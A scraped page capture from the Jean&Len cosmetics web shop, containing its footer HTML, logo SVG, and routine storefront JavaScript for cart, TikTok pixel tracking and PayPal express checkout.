                                                            </div>
                                                            
                                
                

                    <div class="col-lg-2 col-auto footer-column js-footer-column">

                        
                            <div class="footer-column-headline footer-headline js-footer-column-headline text-upper">

                                Sicher bezahlen

                            </div>
                        
                                                    <div class="footer-column-content js-footer-column-content footer-contact show">

                                <div class="footer-column-content-inner sm-text-center">

                                                                            <div class="footer-payment">
                                                                                        <div class="paypal"><img class="mobile-icon-paypal lazyload" alt="paypal" src="https://jlcdn.cstatic.com/media/7b/78/44/1768222591/Paypal.webp?ts=1768222591"></div>
                                            <div class="apple"><img class="mobile-icon-apple lazyload" alt="apple pay" src="https://jlcdn.cstatic.com/media/f0/97/77/1768222591/ApplePay.webp?ts=1768222591"></div>
                                                                                        <div class="maestro"><img class="mobile-icon-maestro lazyload" alt="maestro" src="https://jlcdn.cstatic.com/media/98/32/35/1768222591/Maestro.webp?ts=1768222591"></div>
                                            <div class="sofort"><img class="mobile-icon-sofort lazyload" alt="sofort payment" src="https://jlcdn.cstatic.com/media/8e/c0/57/1739969035/sofort.webp?ts=1739969035"></div>
                                            <div class="visa"><img class="mobile-icon-visa lazyload" alt="visa" src="https://jlcdn.cstatic.com/media/51/2d/fe/1768222596/visa.webp?ts=1768222596"></div>
                                                                                        <div class="klarna"><img class="mobile-icon-klarna lazyload" alt="klarna" src="https://jlcdn.cstatic.com/media/fd/a9/e8/1768222591/Klarna.webp?ts=1768222591"></div>
                                            <div class="ideal"><img class="mobile-icon-ideal lazyload" alt="ideal" src="https://jlcdn.cstatic.com/media/29/0a/92/1768222591/ideal.webp?ts=1768222591"></div>
                                            <div class="bancontact"><img class="mobile-icon-bancontact lazyload" alt="bancontact" src="https://jlcdn.cstatic.com/media/5f/2e/09/1768222591/bancontact.webp?ts=1768222591"></div>
                                        </div>
                                    
                                </div>

                            </div>
                    </div>    
                    
                        
                            
        

    </div>

            <div class="footer-bottom">
                            <div class="container">
                                            <ul class="footer-service-menu-list list-unstyled"></ul>                                    </div>
            
                            <div class="text-center text-medium py-1">Folge uns:</div>
                <div class="social-icons d-flex align-items-center justify-content-center my-3"> 
                    <a class="instagram-link mx-2" target="_blank" href="https://www.instagram.com/jeanundlen/" rel="nofollow noopener" title="Jeanlen auf Instagram"><?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="40" width="40" viewBox="0 0 25 25"><path d="m6.09,12.48c0-.83,0-1.66,0-2.49.01-2.19,1.63-3.85,3.83-3.88,1.73-.03,3.46-.03,5.18,0,2.19.04,3.81,1.72,3.81,3.9,0,1.66,0,3.32,0,4.99,0,2.21-1.67,3.89-3.89,3.91-1.68.01-3.36.01-5.03,0-2.23-.02-3.88-1.67-3.9-3.89,0-.84,0-1.69,0-2.53Zm1.18-.02c0,.86,0,1.71,0,2.57.01,1.48,1.06,2.63,2.54,2.68,1.79.05,3.58.05,5.36,0,1.47-.04,2.54-1.2,2.55-2.67.01-1.69.01-3.37,0-5.06-.01-1.49-1.09-2.64-2.58-2.68-1.76-.04-3.53-.04-5.29,0-1.49.03-2.57,1.18-2.58,2.68,0,.83,0,1.66,0,2.49Z"/><path d="m9.4,12.5c0-1.73,1.42-3.15,3.15-3.15,1.73,0,3.15,1.42,3.15,3.15,0,1.73-1.42,3.14-3.16,3.15-1.73,0-3.15-1.42-3.15-3.15Zm1.11,0c0,1.12.92,2.04,2.04,2.04,1.11,0,2.04-.92,2.04-2.04,0-1.11-.93-2.04-2.04-2.04-1.11,0-2.04.93-2.04,2.04Z"/><path d="m16.63,9.13c0,.41-.31.73-.72.74-.42,0-.76-.34-.75-.75.01-.4.35-.73.75-.72.4,0,.73.33.73.74Z"/><path d="m12.5,2c5.79,0,10.5,4.71,10.5,10.5s-4.71,10.5-10.5,10.5S2,18.29,2,12.5,6.71,2,12.5,2m0-1C6.15,1,1,6.15,1,12.5s5.15,11.5,11.5,11.5,11.5-5.15,11.5-11.5S18.85,1,12.5,1h0Z"/></svg></a> 
                    <a class="facebook-link mx-2" target="_blank" href="https://www.facebook.com/JeanLen" rel="nofollow noopener" title="Jeanlen auf Facebook"><?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="40" width="40" viewBox="0 0 25 25"><path d="m12.5,1C6.16,1,1,6.16,1,12.5s5.16,11.5,11.5,11.5,11.5-5.16,11.5-11.5S18.84,1,12.5,1Zm-.07,22.04h.13s-.04,0-.06,0c-.02,0-.05,0-.07,0Zm1.08-.05v-7.63h2.73c.17-1.14.34-2.24.52-3.38h-3.32c.05-1.02.02-2,.17-2.95.11-.74.79-1.13,1.69-1.16.51-.02,1.02,0,1.57,0v-2.89c-1.37-.18-2.73-.41-4.1-.02-1.79.5-2.87,1.97-2.94,4.02-.03.83,0,1.67-.01,2.5,0,.15,0,.29,0,.49h-2.98v3.39h2.95v7.33c-4.49-1.21-7.82-5.3-7.82-10.17C1.96,6.69,6.69,1.96,12.5,1.96s10.54,4.73,10.54,10.54c0,5.47-4.19,9.98-9.53,10.49Z"/></svg></a> 
                    <a class="tiktok-link mx-2" target="_blank" href="https://www.tiktok.com/@jeanundlen?lang=de-DE" rel="nofollow noopener" title="Jeanlen auf Tiktok"><?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="40" width="40" viewBox="0 0 25 25"><path d="m12.5,2c5.79,0,10.5,4.71,10.5,10.5s-4.71,10.5-10.5,10.5S2,18.29,2,12.5,6.71,2,12.5,2m0-1C6.15,1,1,6.15,1,12.5s5.15,11.5,11.5,11.5,11.5-5.15,11.5-11.5S18.85,1,12.5,1h0Z"/><path d="m13.06,5.49h1.98c.13.87.48,1.64,1.12,2.26.64.63,1.42.96,2.34,1.08,0,.71.01,1.41-.02,2.1,0,.07-.23.2-.36.2-1.1,0-2.02-.44-2.76-1.26-.09-.1-.18-.2-.32-.37,0,.21-.02.34-.02.47,0,1.76,0,3.51,0,5.27-.01,2.21-1.62,3.97-3.87,4.23-2.04.24-4.03-1.21-4.52-3.29-.61-2.58,1.35-5.13,3.98-5.21.31,0,.43.06.42.39-.03.54,0,1.09,0,1.68-.14,0-.25,0-.36,0-1.22.09-2.11,1.07-2.07,2.26.04,1.19,1.03,2.14,2.21,2.12,1.23-.02,2.25-.98,2.25-2.18.02-2.84.01-5.67.02-8.51,0-.4,0-.81,0-1.25Z"/></svg></a> 
                </div>
            
                            <div class="footer-copyright">
                    *GEDØNS = Inhaltsstoffe, auf die Len persönlich gerne verzichtet.
                </div>
                    </div>
                </footer>

        
    

    
            
    <div class="scroll-up-container" data-scroll-up="true">
                    <div class="scroll-up-button js-scroll-up-button">
                <button class="btn btn-primary" aria-label="Zurück zum Anfang der Seite springen">
                                            <span class="icon icon-arrow-up icon-sm" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M13 3.4142V23c0 .5523-.4477 1-1 1s-1-.4477-1-1V3.4142l-4.2929 4.293c-.3905.3904-1.0237.3904-1.4142 0-.3905-.3906-.3905-1.0238 0-1.4143l6-6c.3905-.3905 1.0237-.3905 1.4142 0l6 6c.3905.3905.3905 1.0237 0 1.4142-.3905.3905-1.0237.3905-1.4142 0L13 3.4142z" id="icons-default-arrow-up" /></defs><use xlink:href="#icons-default-arrow-up" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                    </button>
            </div>
            </div>
    
            

    
            
    
            
    <div class="js-pseudo-modal-template">
        <div class="modal modal-lg fade"
             tabindex="-1"
             role="dialog"
             aria-modal="true"
             aria-hidden="true"
             aria-labelledby="pseudo-modal-title">
            <div class="modal-dialog">
                <div class="modal-content js-pseudo-modal-template-root-element">
                                            <div class="modal-header only-close">
                                                            <div id="pseudo-modal-title" class="modal-title js-pseudo-modal-template-title-element h5"></div>
                            
                                                            <button type="button"
                                        class="btn-close close"
                                        data-bs-dismiss="modal"
                                        aria-label="Schließen">
                                                                    </button>
                                                    </div>
                    
                                            <div class="modal-body js-pseudo-modal-template-content-element">
                        </div>
                                    </div>
            </div>

            <template class="js-pseudo-modal-back-btn-template">
                
                                                    <button class="js-pseudo-modal-back-btn btn btn-outline-primary" data-ajax-modal="true" data-url="#" href="#">
                                                    <span class="icon icon-arrow-left icon-sm icon-me-1" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="m3.4142 13 4.293 4.2929c.3904.3905.3904 1.0237 0 1.4142-.3906.3905-1.0238.3905-1.4143 0l-6-6c-.3905-.3905-.3905-1.0237 0-1.4142l6-6c.3905-.3905 1.0237-.3905 1.4142 0 .3905.3905.3905 1.0237 0 1.4142L3.4142 11H23c.5523 0 1 .4477 1 1s-.4477 1-1 1H3.4142z" id="icons-default-arrow-left" /></defs><use xlink:href="#icons-default-arrow-left" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                            Zurück
                                            </button>
                            </template>
        </div>
    </div>
    

                
           <script type="text/javascript" defer>
                window.zESettings = {
                webWidget: {
                        offset: 
                        {
                        horizontal: '0px',
                        vertical: '100px'
                        },
                        chat: 
                        {
                        suppress: true
                        }
                }
                };
        </script>  
        <!--<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=4b6ac2dc-fb1d-48c1-b3cc-f2bf0e25b3de"> </script>  -->
        <!-- End of jeanlen Zendesk Widget script -->
        <script>
            function loadChat () {
                var element = document.createElement('script');
                element.id = 'ze-snippet';
                element.src = 'https://static.zdassets.com/ekr/snippet.js?key=4b6ac2dc-fb1d-48c1-b3cc-f2bf0e25b3de';
                element.onload = function () {
                window.zE('webWidget', 'hide');
                }
                document.body.appendChild(element);
            }

            window.addEventListener('DOMContentLoaded', loadChat);
        </script>
                <meta name="google-site-verification" content="3ENwOFgtvAEmLVd0-UaCvJT74b1mObv2FIn6PApyhW4" />
        <!-- Begin eTrusted bootstrap tag -->
        <script src="https://integrations.etrusted.com/applications/widget.js/v2" defer async></script>
        <!-- End eTrusted bootstrap tag -->
        <!-- Varify.io® code for Jean&Len GmbH-->
        <script>
        window.varify = window.varify || {};
        window.varify.iid = 1931;
        </script>
        <script src="https://app.varify.io/varify.js"></script>
    </body>


                <input type="hidden"
           name="klaviyoApiKey"
           value="QPrfuZ">

    <input type="hidden"
           name="cookieRequired"
           value="">

    <input type="hidden"
           name="salesChannelBaseUrl"
           value="">

    <input type="hidden"
           name="swkwebProductSetConfiguratorPlugin"
           value="">

    <input type="hidden"
           name="trackingMethod"
           value="serverSide">

    <input type="hidden"
           name="backInStockSuccess"
           value="">

    <input type="hidden"
           name="klaviyoEmail"
           value="">

    <input type="hidden"
           name="klaviyoFirstName"
           value="">

    <input type="hidden"
           name="klaviyoLastName"
           value="">

    <input type="hidden"
           name="klaviyoBirthday"
           value="">

    <input type="hidden"
           name="klaviyoPhoneNumber"
           value="">

    <input type="hidden"
           name="klaviyoCustomerNumber"
           value="">

    <input type="hidden"
           name="klaviyoNewsletter"
           value="">

    <input type="hidden"
           name="klaviyoCustomerGroup"
           value="">

    <input type="hidden"
           name="klaviyoCustomerTags"
           value="null">

    <input type="hidden"
           name="klaviyoProductCategories"
           value="&quot;&quot;">

    <input type="hidden"
           name="klaviyoProductMediaUrl"
           value="">

    <input type="hidden"
           name="klaviyoProductUrl"
           value="https://www.jeanlen.de/scent-experience-cardamom-tonka">

    <input type="hidden"
           name="salesChannel"
           value="Jeanlen">

    <input type="hidden"
           name="klaviyoLanguage"
           value="Deutsch">

    <input type="hidden"
           name="checkOutURL"
           value="">

    <input type="hidden"
           name="klaviyoRoute"
           value="frontend.detail.page">

    <input type="hidden"
           name="klaviyoCheckoutToken"
           value="">

    <input type="hidden"
           name="klaviyoCheckoutTotalPrice"
           value="">

    <input type="hidden"
           name="klaviyoCartContent"
           value="null">

    <input type="hidden"
           name="klaviyoOrderContent"
           value="null">

        </html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jeanlen.de/media/79/87/b2/1712647978/jean-len-ohne-gedons-schwarz.svg?ts=1712647978
body_size: 6322
content:
<svg id="Ebene_1" data-name="Ebene 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 764.47 227.67"><defs><style>.cls-1{fill:#1d1d1b;}</style></defs><path class="cls-1" d="M1343.56,556.61V551.4c-11.64-1.21-12.65-2-12.65-15.66V497c0-19.47-10-30.51-25.89-30.51-5.82,0-11,2.41-16.66,6-5,3.41-9.43,6.43-13.44,9.44V465.9c-8.83,4-18.27,6.42-27.9,8.23v4.61c10.84,2,12,2.61,12,15.46v41.54c0,13.25-1,14.25-14.65,15.66v5.21H1288V551.4c-11.84-1.21-13-2-13-15.66V488.58c6-5.22,13.85-10.24,21.87-10.24,13.45,0,18.27,9,18.27,22.88v33.52c0,13.85-1.41,15.45-13.25,16.66v5.21Zm-139.89-82.68c11,0,17.87,9.63,17.67,20.07,0,2.81-1.21,4-4.82,4-11.64.4-22.68.6-33.92.6,3-16.25,11.84-24.68,21.07-24.68m30.71,61.41c-7.22,6.82-14.85,10-22.88,10-14,0-29.7-11.23-29.9-38.53,23.88-.8,49-2.81,52.38-3.41,3.61-.8,4.62-2.41,4.62-6.42,0-15.66-13.45-30.51-30.11-30.51-10.43,0-21.27,5.42-29.5,14.65a51.69,51.69,0,0,0-13.25,35.12c0,22.68,14.45,42.75,39.14,42.75,6.22,0,20.07-3.61,32.71-19.47l-3.21-4.21Zm-85.49-11.44c-3,9.23-6.83,15.65-10.24,19.67-4.61,5.22-11.44,6.22-22.48,6.22-8.42,0-15.25-.4-19.26-2.61-3.61-2-4.62-6-4.62-16.86V451.05c0-17.06,1.81-18.06,17.66-19.27v-5.62h-52.38v5.62c16.26,1.21,17.66,2.21,17.66,19.27v80.28c0,17-1.6,18.46-18.46,19.66v5.62h90.91c1.81-6.22,6-25.28,7.23-31.51l-6-1.2ZM964.53,546.51c-11.94,0-25.36-8.45-25.36-25.91,0-9,4.6-17.82,16.72-26.27,16.72,13.59,28.48,24.8,38.22,35.46-6.06,8.45-17.09,16.72-29.58,16.72M966.18,442c9,0,15.25,8.82,15.25,19.3,0,9.92-4.77,17.08-13.59,23.51-11-8.45-16.72-14.88-16.72-24.43,0-11,6.43-18.38,15.06-18.38m79.19,36.2H1003.3v5.14c13,1.66,14.7,3.86,11.21,12.31a127.54,127.54,0,0,1-11,21.13c-11.76-11.94-24.8-23.33-30.87-28.48a163.1,163.1,0,0,0,14.89-11,21,21,0,0,0,7.71-16.17c0-14.7-12.31-25.35-27.19-25.35-16.17,0-30.13,12.67-30.13,29,0,9.92,5,17.63,13.23,25.54-15.44,11.2-27.56,18.55-27.56,35.46,0,16,13,33.44,36.38,33.44,13,0,25.17-6.62,38.4-24.44,6.06,6.43,13.78,15.07,16,17.82,2.21,2.39,12.31,6.62,22.42,7.53l1.28-1.83c-5.51-10.66-22.23-29.22-29.95-36.93,6.44-9.74,10.84-17.27,16-24.44,6.06-8.82,8.45-12.13,21.31-13.6v-5.14Zm-140,78.45V551.4c-11.64-1.21-12.64-2-12.64-15.66V497c0-19.47-10-30.51-25.89-30.51-5.82,0-11,2.41-16.66,6-5,3.41-9.43,6.43-13.45,9.44V465.9c-8.83,4-18.26,6.42-27.89,8.23v4.61c10.83,2,12,2.61,12,15.46v41.54c0,13.25-1,14.25-14.65,15.66v5.21h43.55V551.4c-11.84-1.21-13.05-2-13.05-15.66V488.58c6-5.22,13.85-10.24,21.88-10.24,13.44,0,18.26,9,18.26,22.88v33.52c0,13.85-1.4,15.45-13.24,16.66v5.21ZM769.34,539.76c-3.82,3.61-10.84,7-16.06,7.22-6.22,0-14.25-5-14.25-15.45,0-7.23,4.42-11,12.25-14.65,4.21-2,13.84-6.23,18.06-8.43v31.31Zm31.71,9-2-5.22a15.3,15.3,0,0,1-7.22,2.21c-3.42,0-7-3-7-12V496.41c0-10.44-2-18.67-9-24.49a26.21,26.21,0,0,0-16.46-5.42c-11.44,2.21-24.48,10-30.1,14.05-3.81,2.81-6.42,5-6.42,8,0,4.61,5.22,8.63,8.83,8.63a5.6,5.6,0,0,0,5.82-4.62c1.6-6.22,3.41-10.63,6-13.24a11.33,11.33,0,0,1,9-4c10,0,16.86,8.23,16.86,22.68v3.61c-4.42,3.62-19.07,9-31.11,13-11,3.81-16.26,10-16.26,19.87,0,12.64,9.84,24.48,24.09,24.48,6,0,15.65-7.42,23.68-12.84a20.82,20.82,0,0,0,4.82,9A16.32,16.32,0,0,0,784,559l17.06-10.23ZM675,473.93c11,0,17.87,9.63,17.67,20.07,0,2.81-1.21,4-4.82,4-11.64.4-22.68.6-33.92.6,3-16.25,11.84-24.68,21.07-24.68m30.71,61.41c-7.22,6.82-14.85,10-22.88,10-14.05,0-29.7-11.23-29.9-38.53,23.88-.8,49-2.81,52.38-3.41,3.61-.8,4.62-2.41,4.62-6.42,0-15.66-13.45-30.51-30.11-30.51-10.43,0-21.27,5.42-29.5,14.65a51.69,51.69,0,0,0-13.25,35.12c0,22.68,14.45,42.75,39.14,42.75,6.22,0,20.07-3.61,32.71-19.47l-3.21-4.21ZM634.67,426.16h-52v5.62c16.25,1.21,17.86,2.61,17.86,19.47v68.44c0,16.85-.4,28.49-2.21,38.13-2,11.44-8,20.67-19.27,26.29l2.61,5.62c5-1.61,11.84-5.42,18.67-11.64,13.24-12.24,17.26-26.09,17.26-51.78V451.25c0-16.86,1.6-18.26,17-19.47v-5.62Z" transform="translate(-579.08 -426.16)"/><polygon class="cls-1" points="671.73 165.94 666.56 177.81 666.39 177.81 661.13 166.02 655.96 168.99 663.93 179.34 663.93 179.51 651.46 177.9 651.46 183.66 664.01 182.05 664.01 182.22 655.96 192.57 660.79 195.62 666.3 183.66 666.47 183.66 671.56 195.53 676.9 192.48 668.76 182.31 668.76 182.14 681.57 183.66 681.57 177.9 668.76 179.59 668.76 179.42 676.82 168.82 671.73 165.94 671.73 165.94"/><path class="cls-1" d="M708.36,592.1c-15.26,0-26.54,11.87-26.54,30,0,17.3,10.6,29,25.7,29,14.58,0,26.54-10.43,26.54-30.1,0-17-10.09-28.92-25.7-28.92Zm-.34,6c12.3,0,18.24,11.87,18.24,23.24,0,13-6.62,23.74-18.32,23.74S689.71,634.16,689.71,622c0-12.55,6.1-23.83,18.31-23.83ZM745.34,593v57.15h7.37v-26.8h27.65v26.8h7.46V593h-7.46V617H752.71V593Zm63.93,57.15V625.77c0-9.5-.17-16.37-.59-23.58l.25-.08a182,182,0,0,0,10.69,19.08l18.15,29h7.46V593h-7V617c0,8.9.17,15.86.85,23.49l-.17.08A161.39,161.39,0,0,0,828.69,622L810.38,593h-8.06v57.15Zm80.14-32.9H867.19V599.22h23.49V593H859.81v57.15H892V644H867.19V623.39h22.22v-6.1Zm74.45,2.88H945v5.94h11.62v17c-1.69.85-5,1.53-9.84,1.53-13.31,0-22-8.57-22-23.07,0-14.33,9.07-23,23-23a29.56,29.56,0,0,1,12.63,2.46l1.78-6a35.27,35.27,0,0,0-14.24-2.63c-19.17,0-30.87,12.47-30.95,29.51,0,8.91,3,16.54,8,21.29,5.59,5.34,12.72,7.54,21.37,7.54a53.5,53.5,0,0,0,17.55-3.13V620.17Zm42.57-2.88H984.21V599.22h23.49V593H976.83v57.15H1009V644H984.21V623.39h22.22v-6.1ZM1020.25,650a117.62,117.62,0,0,0,13.4.68c11.11,0,19.92-2.88,25.27-8.23s8.22-12.89,8.22-22.21-3-15.86-8.05-20.53-12.55-7.12-23.15-7.12a105.42,105.42,0,0,0-15.69,1.19V650Zm7.38-50.8a42.22,42.22,0,0,1,8.65-.76c15.6,0,23.23,8.57,23.15,22,0,15.43-8.57,24.25-24.34,24.25a46.5,46.5,0,0,1-7.46-.42V599.22Zm53.84,54.62,5.34-7.3a24.4,24.4,0,0,0,14.5,4.58c13.66,0,26-10.09,26-30,0-8.39-2.63-15.85-7.37-21l5.25-7.29-4.49-3-5,6.87a23.93,23.93,0,0,0-14.25-4.5c-14.93,0-26.37,11.79-26.37,29.85,0,8.48,2.8,16,7.54,21.12l-5.25,7.46,4.15,3.31Zm5.43-17.05-.09.09a29,29,0,0,1-4.24-15.35c0-12,6.28-23.49,18.74-23.49a16.16,16.16,0,0,1,10.69,4l-25.1,34.77Zm28.58-30.27h.25a28,28,0,0,1,4,14.84c0,12.89-6.62,23.83-18.57,23.83a14.7,14.7,0,0,1-10.69-4.07l25-34.6Zm30,43.67V625.77c0-9.5-.17-16.37-.59-23.58l.26-.08a180,180,0,0,0,10.68,19.08l18.15,29h7.46V593h-7V617c0,8.9.17,15.86.84,23.49l-.17.08A161.39,161.39,0,0,0,1164.91,622L1146.6,593h-8.06v57.15Zm47.66-2.8c3,2,9.07,3.65,14.59,3.65,13.48,0,20-7.63,20-16.45,0-8.4-4.92-13.06-14.59-16.79-7.88-3.06-11.36-5.68-11.36-11,0-3.9,3-8.56,10.77-8.56a22.71,22.71,0,0,1,10.85,2.71l2-6c-2.54-1.44-6.78-2.8-12.64-2.8-11.11,0-18.48,6.62-18.48,15.52,0,8.06,5.76,12.89,15.09,16.2,7.72,3,10.77,6,10.77,11.36,0,5.77-4.41,9.75-12,9.75A26.06,26.06,0,0,1,1195,641.2l-1.87,6.19Z" transform="translate(-579.08 -426.16)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/lenz-platform-app-tiktok-pixel/lenz-platform-app-tiktok-pixel.LenzPlatformAppTiktokPixelEventHandler.820ccf.js
body_size: 622
content:
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([[53048],{48:(t,e,i)=>{i.r(e),i.d(e,{default:()=>r});class n{static serialize(t){let e=!(arguments.length>1)||void 0===arguments[1]||arguments[1];if("FORM"!==t.nodeName){if(e)throw Error("The passed element is not a form!");return{}}return new FormData(t)}static serializeJson(t){let e=!(arguments.length>1)||void 0===arguments[1]||arguments[1],i=n.serialize(t,e);if(!(i instanceof FormData)&&0===Object.keys(i).length||i instanceof FormData&&0===Array.from(i.entries()).length)return{};let r={};for(let[t,e]of i.entries())r[t]=e;return r}}class r extends window.PluginBaseClass{static #t=this.options={events:[]};init(){this.addToCartPluginInstances=window.PluginManager.getPluginInstances("AddToCart"),this.registerAddToCartEvent()}registerAddToCartEvent(){for(var t=0;t<this.addToCartPluginInstances.length;t++){let e=this.addToCartPluginInstances[t]._form,i={};this.addToCartPluginInstances[t].$emitter.subscribe("beforeFormSubmit",()=>{if(void 0===window.lenzPlatformAppTiktokPixelTrackingStarted||!0!==window.lenzPlatformAppTiktokPixelTrackingStarted)return;let t=n.serialize(e);if(t.has("lenz-platform-app-tiktok-pixel-product-id")){let e=t.get("lenz-platform-app-tiktok-pixel-product-id"),n=t.get("lenz-platform-tiktok-pixel-product-unit-price"),r=t.get("lenz-platform-tiktok-pixel-product-name"),a=t.get("lenz-platform-app-tiktok-pixel-currency"),o=t.get("lineItems["+e+"][quantity]");i={content_type:"product",quantity:o,description:r,content_id:e,currency:a,value:n*o}}window.LenzPlatformAppTiktokPixelEventCallback("AddToCart",i)})}}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/jeanlen/jeanlen.js?1769689344
body_size: 1869
content:
(()=>{
    console.log("ATC.js loaded");
})();
// addToCartChatbot.js

(function() {
    let offCanvasStubbed = false;
    let originalOpenOffCanvas;

    function init() {
        if (typeof window.router     === 'undefined'
         || typeof window.$emitter   === 'undefined'
         || typeof window.PluginManager === 'undefined') {
            return setTimeout(init, 100);
        }

        const form = document.getElementById('ccAddToCartForm');
        if (form) {
            // Stubpt Shopware’s automatisches openOffCanvas vor jedem Submit
            form.addEventListener('submit', () => {
                const inst = window.PluginManager.getPluginInstances('OffCanvasCart');
                if (!inst.length) return;
                const offCanvas = inst[0];

                if (!offCanvasStubbed) {
                    originalOpenOffCanvas = offCanvas.openOffCanvas.bind(offCanvas);
                    offCanvas.openOffCanvas = function() {
                        /* no-op */
                    };
                    offCanvasStubbed = true;
                }
            }, true);
        }

        // Line Item holen
        window.$emitter.subscribe('cart-add-line-items', () => {
            const url = window.router['frontend.checkout.offcanvas'];
            const token = document
                .cookie
                .split('; ')
                .find(c=>c.startsWith('sw-context-token='))
                ?.split('=')[1] || '';

            fetch(url, {
                credentials: 'same-origin',
                headers: {
                    'X-Requested-With' : 'XMLHttpRequest',
                    'sw-context-token'  : token,
                    'Accept'            : 'application/json, text/plain, */*'
                }
            })
            .then(r => r.ok ? r.json() : Promise.reject(r.status))
            .then(json => {
                const section = (json.sections||[])
                    .find(s => s.id === 'offcanvas-cart');
                if (!section) {
                    return console.error('offcanvas-cart Section fehlt', json);
                }

                const container = document.querySelector('[data-offcanvas-cart]');
                if (!container) {
                    return console.error('Kein [data-offcanvas-cart]-Container gefunden');
                }

                // HTML injizieren
                container.innerHTML = section.html;

                // Stub zurückbauen, damit zukünftige Offcanvas-Calls normal laufen
                const inst = window.PluginManager.getPluginInstances('OffCanvasCart');
                if (offCanvasStubbed && inst.length) {
                    inst[0].openOffCanvas = originalOpenOffCanvas;
                    offCanvasStubbed = false;
                }
            })
            .catch(err => console.error('Fetch Offcanvas fehlgeschlagen', err));
        });
    }

    // Auf DOM ready warten
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();

window.ccAddToCart = function(productId) {
    const form = document.getElementById('ccAddToCartForm');
    form.querySelector('input[name="lineItems[0][id]"]').value           = productId;
    form.querySelector('input[name="lineItems[0][referencedId]"]').value = productId;
    form.querySelector('input[name="lineItems[0][type]"]').value         = 'product';
    form.querySelector('input[name="lineItems[0][quantity]"]').value     = 1;

    form.dispatchEvent(new Event('submit', { bubbles: true, cancelable: true }));
    
    setTimeout(() => {
        const offcanvas = document.querySelector('.offcanvas');
        const offcanvasBackdrop = document.querySelector('.offcanvas-backdrop');
        if (offcanvas) {
            offcanvas.remove();
            offcanvasBackdrop.remove();
        } else {
            console.error('Kein .offcanvas gefunden zum Schließen');
        }
    }, 400);
   
    setTimeout(() => {
        const cartButton = document.querySelector('.header-cart');
        if (cartButton) {
            cartButton.dispatchEvent(new MouseEvent('click', { bubbles: true }));
        } else {
            console.error('Kein .header-cart-Button gefunden zum Öffnen');
        }
    }, 500); 

    return true;            

};

(() => {
  // <<< HIER deine auszublendenden SKUs eintragen >>>
  const BLOCKLIST = new Set([
   //'2902101022',
   //  '2800101071'
  ]);

  // Falls wir uns auf der Adventskalender-Inhalt-Seite befinden -> Abbrechen
  if (window.location.href.includes('/adventskalender-inhalt')) {
    return;
  }

  const CARD_SELECTOR = '.card.product-box[data-productnumber]';

  function prune(root = document) {
    root.querySelectorAll(CARD_SELECTOR).forEach(card => {
      const sku = card.getAttribute('data-productnumber');
      if (BLOCKLIST.has(sku)) {
        const col = card.closest('.cms-listing-col');
        if (col) col.remove();
        else card.remove();
      }
    });
  }

  if (document.readyState !== 'loading') prune();
  else document.addEventListener('DOMContentLoaded', () => prune());

  document.addEventListener('ajaxContentLoaded', (e) => {
    prune(e.detail?.container || document);
  });

  document.addEventListener('afterDomUpdate', () => prune());

  const mo = new MutationObserver(mutations => {
    for (const m of mutations) {
      for (const n of m.addedNodes) {
        if (n.nodeType === 1) prune(n);
      }
    }
  });
  mo.observe(document.body, { childList: true, subtree: true });
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/dne-custom-css-js/dne-custom-css-js.js?1769689344
body_size: 10018
content:
var currentUrl = window.location.href;

(function () {
  const PAYPAL_SELECTOR = '[data-swag-paypal-express-button="true"]';
  const ENHANCED_FLAG = 'paypalEnhanced';

  function enhance(col) {
    if (!col || col.dataset[ENHANCED_FLAG] === '1') return;

    // 1) Wrapper erzeugen und vor die Spalte setzen
    const wrap = document.createElement('div');
    wrap.className = 'paypal-express-wrap';
    col.parentNode.insertBefore(wrap, col);

    // 2) PayPal-Spalte in den Wrapper verschieben
    wrap.appendChild(col);

    // 3) Titel über dem Button einfügen (im Wrapper, gleiche Breite)
    const title = document.createElement('div');
    title.className = 'paypal-express-title col-xl-5';
    title.textContent = 'Express Checkout';
    wrap.insertBefore(title, col);

    // 4) Divider unter dem Button einfügen (zwei schwarze Striche + „oder“)
    const divider = document.createElement('div');
    divider.className = 'paypal-divider col-xl-12';
    divider.innerHTML = `
      <hr class="paypal-divider__line">
      <span class="paypal-divider__text">oder</span>
      <hr class="paypal-divider__line">
    `;
    wrap.appendChild(divider);

    // Markieren, damit wir nicht doppelt arbeiten
    col.dataset[ENHANCED_FLAG] = '1';
  }

  function run() {
    document.querySelectorAll(PAYPAL_SELECTOR).forEach(enhance);
  }

  // initial + bei async Nachladen
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', run);
  } else {
    run();
  }
  new MutationObserver(run).observe(document.body, { childList: true, subtree: true });
})();  


if(currentUrl.indexOf('/Partner-Registrierung') > -1 ) {
    $('#partnerSignup').hide();
}

/*if ( pUrl.indexOf('/checkout/confirm') > -1 ) {
    document.querySelectorAll('[data-swag-paypal-smart-payment-buttons]')
  .forEach(el => el.style.setProperty('display','none','important'));
}*/

$(document).ready(function() {
    const $privacySettingsLink = $('[title="Privacy Settings"]');
    
    if ($privacySettingsLink.length) {
        $privacySettingsLink.on('click', function(event) {
            event.preventDefault();
            
            if (window.UC_UI) {
                UC_UI.showSecondLayer();  
            } else {
                console.warn('CMP not available.');
            }
        });
    } else {
        console.warn('Privacy Settings" not found.');
    }
});



